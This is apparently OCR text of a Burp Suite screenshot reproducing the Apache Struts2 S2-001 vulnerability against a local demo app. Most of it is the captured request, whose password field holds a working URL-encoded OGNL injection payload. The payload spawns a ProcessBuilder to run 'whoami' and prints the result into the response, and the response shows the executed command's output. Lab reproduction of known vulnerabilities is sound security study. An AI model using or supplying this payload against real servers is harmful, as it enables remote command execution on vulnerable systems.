 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - Licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
jsEncrypter BurpJSLinkFinder captcha-killer Passive Scan Client
1 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /S2_001_war_exploded/login.action HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 477
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/S2_001_war_exploded/login.action
13 Cookie: JSESSIONID=CE4017C4A0D455ABB27FCE6BC77E55F0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: none
18 Sec-Fetch-User: ?1
19
20 username=%25%7B1%2B2%7D&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).redire
ctErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputS
treamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%
23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServl
etResponse"),%23f.getWriter().println(new+java.lang.String(%23e)),%23f.getWriter()
.flush(),%23f.getWriter().close()}
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Date: Sat, 28 Jan 2023 12:15:04 GMT
5 Connection: close
6 Content-Length: 50715
7
8
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
15 <title>
S2-001
</title>
16 </head>
17 <body>
18 <h2>
S2-001 Demo
</h2>
19 <p>
link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001
</a>
</p>
20
21 <form id="login" name="login" onsubmit="return true;" action="
/S2_001_war_exploded/login.action" method="post">
22 <table class="wwFormTable">
23 <tr>
24 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
25 <td
26 >
<input type="text" name="username" value="3" id="login_username"/>
27 </td>
28 </tr>
29 desktop-k43b21u\ki10moc
30
31
Search... 0 matches
INSPECTOR
Done 50,944 bytes | 25 millis